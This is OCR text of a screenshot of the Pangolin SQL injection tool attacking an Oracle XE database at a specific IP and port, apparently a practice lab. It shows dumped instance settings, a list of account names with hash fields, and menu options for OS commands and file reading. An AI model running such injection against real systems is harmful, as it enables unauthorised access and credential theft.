 Pangolin - Amazing SQL Injection World
文件 扫描 编辑 工具 帮助
网址 http://219.153.49.228:40972/new_list.php?id=1 GET
类型 Integer 数据库 Oracle 关键字
信息
开始 选择所有 清空选择 使用该数据库
Name Information
control_files /u01/app/oracle/oradata/XE/control.dbf
db_domain
instance_name XE
service_names XE
dispatchers (PROTOCOL=TCP) (SERVICE=XEXDB)
Account Hash
CHXS: XE:6c433ad2e2fd:
SYS: XE:6c433ad2e2fd:
SYSTEM: XE:6c433ad2e2fd:
ANONYMOUS: XE:6c433ad2e2fd:
APEX_PUBLIC_USER: XE:6c433ad2e2fd:
APEX_040000: XE:6c433ad2e2fd:
OUTLN: XE:6c433ad2e2fd:
XS$NULL: XE:6c433ad2e2fd:
FLOWS_FILES: XE:6c433ad2e2fd:
MDSYS: XE:6c433ad2e2fd:
CTXSYS: XE:6c433ad2e2fd:
XDB: XE:6c433ad2e2fd:
HR: XE:6c433ad2e2fd:
信息 获取数据 Oracle远程数据转储 SQL Oracle Query Oracle OS Command 文件读取
id : 34695625
error when try to use UTL_HTTP packet!!!
Stopped! 65001